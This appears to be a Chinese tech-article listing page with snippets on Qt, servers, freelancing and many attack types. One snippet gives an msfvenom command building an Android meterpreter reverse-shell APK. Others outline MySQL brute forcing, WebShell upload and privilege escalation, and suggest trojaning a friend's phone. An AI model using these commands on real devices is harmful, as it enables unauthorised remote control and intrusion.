使用木马攻击的一般过程是什么

-



模型\视图一般步骤:为什么经常要用“选择模型”QItemSelectionModel?

一、“使用视图”一般的步骤: //1. 创建 模型(这里是数据模型!) tabModel = new QSqlTableModel ( this , DB ); // 数据表 //2. 设置 视图 的 模型(这里是数据模型!) ui - tableView - setModel ( tabModel ); 模

-

Chatgpt训练过程使用的是什么平台和技术

在ChatGPT的训练过程中,使用了Docker等容器技术 来支持实现训练过程中不同组件之间的隔离,并且使部署和运行更加快速和可靠。 Docker是一种开源的容器化平台,可以创建、部署和运行应用程序的容器。使用Docker技术,可以先将训练任务需要的环境和软件组件打包到容器镜像

-

43.241.18.X微端服务器一般是指的什么意思

“微端”是微型客户端的简写,微端游戏客户端只有一些基本的功能,客户端会根据玩家所到地图,自动将地图文件,以及一些其它文件下载到玩家本地的客户端文件夹中,这样就形成了玩家一边玩游戏一边下载相关的文件到本地。这一特性就需要放游戏服务端的服务器的上

-

43.241.16.X服务器远程登录不上一般是什么原因

在我们使用使用服务器要远程登录链接的时候,可能都曾遇都过远程桌面连接不上的情况。服务器连接不上有多种原因,下面我们简单说明下几种常见的会导致服务器连接不上可能的原因: 1)远程计算机上的远程连接可能没有启用 2)系统问题:出现系统卡死、机器蓝屏、系

-



程序员一般通过什么途径接私活?怎样做兼职程序员接私活?

国内众包平台和国外众包平台差不多,只不过国外的工程师来自全球(当然美欧印居多),业务范围比国内的多一点,具体可以看upwork、freelancer上的介绍,不过国外的合作方式多少有些水土不服,如果接单的话还是建议优先选国内。(文末福利) 1、靠同学,朋友,同事介绍.

-

阿里云国际版在使用过程中应该注意什么呢?

为确保系统稳定性,用户不得进行以下操作。否则,阿里云可能无法解决由以下违规操作引起的问题: 1) Windows系统中的PV Drivers 程序不可删除 PV Drivers程序为服务器虚拟化驱动程序,请不要针对该程序进行任何操作,如果删除会导致服务器出现异常。 2) 云服务器禁止更改网卡

-

数字电源为什么一般用DSP控制,而不能用普通的单片机?

首先你要清楚,数字电源需要一个芯片具备什么功能? 1 能发PWM波 ,并且具备保护关断功能; 电源对PWM发波 要求很高,精度要ns级甚至ps级的;同时要有关断功能,比如过流或者过压直接关死,最近很多小伙伴找我,说想要一些单片机的资料,然后我根据自己从业十年经验,

-

【ping】在Linux服务器上ping某个主机时,出现(DUP!),一般是什么原因?



Linux内核集成的IP信息包过滤系统,linux的包过滤功能,即linux防火墙,它由netfilter和iptables两个组件组成。 防火墙在做数据包过滤决定时,有一套遵循和组成的规则,这些规则存储在专用的数据包过滤表中,而这些表集成在 Linux内核中。在数据包过滤表中,规则被分组放在我

-



HTTPS连接过程中的中间人攻击

https协议就是http+ssl/tls协议,如下图所示为其连接过程: HTTPS连接的整个工程如下: https请求:客户端向服务端发送https请求; 生成公钥和私钥:服务端收到请求之后,生成公钥和私钥。公钥相当于是锁,私钥相当于是钥匙,只有私钥才能够打开公钥锁住的内容; 返回公钥:

-



msf使用木马控制android手机

msf使用木马控制android手机 kali、手机模拟器(或不用的手机)。 手机模拟器(或者手机)与电脑可以互相连通吗,即手机可以直接访问到kali。 命令:msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.32.135 lport=4444 android_shell.apk ; 2、手机安装木马。 想办法把木马放到手机模拟器(

-

什么是 XSS 攻击,攻击原理是什么

XSS(Cross-Site Scripting)攻击是一种常见的 Web 安全漏洞,其攻击目标是 Web 应用程序中的用户,攻击者通过在 Web 页面中植入恶意脚本,从而实现窃取用户敏感信息、篡改用户数据等目的。 XSS 攻击分为两种类型:存储型 XSS 和反射型 XSS。存储型 XSS 攻击是将恶意脚本存储到服务

-

什么是CC攻击?与DDoS攻击有什么区别

CC攻击的前身 CC攻击的前身是一个名为Fatboy攻击程序,而之所以后来人们会成为CC,是因为DDOS攻击发展的初期阶段,绝大部分DDOS攻击都能被业界熟知的“黑洞”(collapsar,一种安全防护产品)所抵挡,CC攻击的诞生就是为了直面挑战黑洞。所以Challenge Collapsar(挑战黑洞)=CC攻

-



Kali Linux使用MSF木马入侵安卓手机

声明: 本文章仅做娱乐和学习,切勿非法使用!! 本人技术一般,水平有限,如有不对请多多指正。 Kali Linux 安卓手机一部(安卓11) 要想玩的好,总不能本地玩自己吧,也得和周边朋友开个玩笑吧,所以就得做内网穿透了,免费内网穿透可以看这位大佬的 CSDN博主「Lisa

-

【kali-漏洞利用】(3.4)Metasploit渗透攻击应用:MySQL渗透过程

目录 一、渗透攻击MySQL 1.1、第一步:信息收集 db_nmap扫描(内置、外置都可) Metasploit模块 sqlmap 1.2、第二步:获取服务器权限(爆破) MySQL 口令爆破 哈希值爆破 泄露的源码中寻找数据库密码 向服务器写WebShell 1.3、第三步:提权 UDF提权(UDF提权) Mof提权 MySQL启动项提权 1

-

(4) 算法安全保障:如何确保算法运行过程中不受恶意攻击?

作者:禅与计算机程序设计艺术 随着人工智能技术的广泛应用、智能设备的普及以及数据量的增加,在算法层面对系统的安全保障越发成为一个关键问题。由于算法本身存在一定的风险,如果不能及时发现和响应算法的异常行为,可能会导致严重的问题。因此,对于算法的安

-

网络攻击中主动攻击和被动攻击分别指什么?

网络攻击是指针对计算机信息系统、基础设施、计算机网络或个人计算机设备的,任何类型的进攻动作,现如今网络攻击的手段可谓是五花八门,不过可以大致归归类,以下是详细的内容: 一、主动攻击 主动攻击会导致某些数据流的篡改和虚假数据流的产生。这类攻击可分

-

理解什么是sql注入攻击 + xss攻击 + cors 攻击

SQL注入就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串, 最终达到欺骗服务器执行恶意的SQL命令 。 SQL注入攻击的总体思路: 寻找到SQL注入的位置 判断服务器类型和后台数据库类型 针对不同的服务器和数据库特点进行SQL注入攻击 SQL注入攻击实例: 比如

-

什么是DDoS攻击?如何防范DDoS攻击?

DDoS攻击是最常见、破坏力最强的网络攻击手段之一,对网络安全稳定造成了严重威胁,因此了解DDoS攻击的运行机制以及如何有效应对DDoS攻击十分有必要。本文中科三方针对DDoS攻击特点和防御手段做下介绍。 什么是DDoS攻击? DDoS全称Distributed Denial of Service,中文译作分布式拒

-

第67篇:美国安全公司溯源分析Solarwinds供应链攻击事件全过程

大家好,我是ABC_123 。本期继续分享Solarwinds供应链攻击事件的第4篇文章,就是美国FireEye火眼安全公司在遭受攻击者入侵之后,是如何一步步地将史上最严重的Solarwinds供应链攻击事件溯源出来的。 注: Mandiant安全公司已被FireEye收购,但是仍然可以独立运营,严格地说的,这

-

什么是arp攻击?常见arp攻击有哪些?

假设局域网中有A、B、C三台计算机,A的IP地址是:192.168.1.100,MAC地址是:1A-2A-3A-4A-5A-6A;B的IP地址是:192.168.1.200,MAC地址是:1B-2B-3B-4B-5B-6B;C的IP地址是:192.168.1.250,MAC地址是:1C-2C-3C-4C-5C-6C. ARP正常工作 现在A要和B通信,A首先会发出一个ARP广播数据抱(即向192.168.1.0-192.168.